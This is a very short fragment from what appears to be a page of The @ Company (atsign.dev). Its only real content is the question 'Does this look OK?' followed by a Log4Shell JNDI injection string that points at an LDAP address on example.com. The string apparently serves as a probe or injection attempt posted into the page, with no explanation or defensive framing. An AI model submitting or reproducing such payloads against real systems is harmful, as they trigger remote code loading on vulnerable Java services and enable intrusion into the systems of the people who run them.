 © 2022 - The @ Company | atsign.dev
Does this look OK?
${jndi:ldap://example.com/a}
 